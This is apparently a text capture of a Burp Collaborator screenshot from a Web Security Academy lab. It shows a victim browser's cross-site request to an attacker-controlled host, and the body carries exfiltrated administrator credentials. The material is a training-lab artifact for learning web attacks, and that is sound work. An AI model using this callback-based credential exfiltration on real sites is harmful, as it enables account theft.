 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a59005504f6426d80170d2d00b400ba.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a59005504f6426d80170d2d00b400ba.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:injnbmenjb60stphcasn
Search 0 highlights